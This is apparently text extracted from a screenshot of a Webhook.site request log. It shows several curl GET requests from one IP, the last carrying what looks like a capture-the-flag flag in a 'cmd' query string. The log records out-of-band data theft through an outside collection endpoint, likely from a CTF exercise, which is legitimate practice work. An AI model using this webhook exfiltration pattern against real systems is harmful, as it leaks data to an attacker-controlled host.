 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
GET #149a4
35.238.228.111
10/28/2023 6:09:43 PM
GET #35e2f
35.238.228.111
10/28/2023 6:09:55 PM
GET #c16de
35.238.228.111
10/28/2023 6:10:17 PM
GET #30872
35.238.228.111
10/28/2023 6:10:31 PM
GET #d3d36
35.238.228.111
10/28/2023 6:10:47 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/e2cacc1b-297f-4627-a6b5-4c17db349910?cmd=flag
1cf5f0f135914e5154a6fe20085b0b7a
Host 35.238.228.111 Whois Shodan Netify Censys
Date 10/28/2023 6:10:47 PM (a few seconds ago)
Size 0 bytes
ID d3d36ce2-92fd-4ba9-bfd4-b1c7675c547b
Files
Query strings
cmd flag1cf5f0f135914e5154a6fe20085b0b7a
No content
Headers
connection close
accept */*
user-agent curl/7.64.0
host webhook.site
content-length
content-type
Form values
(empty)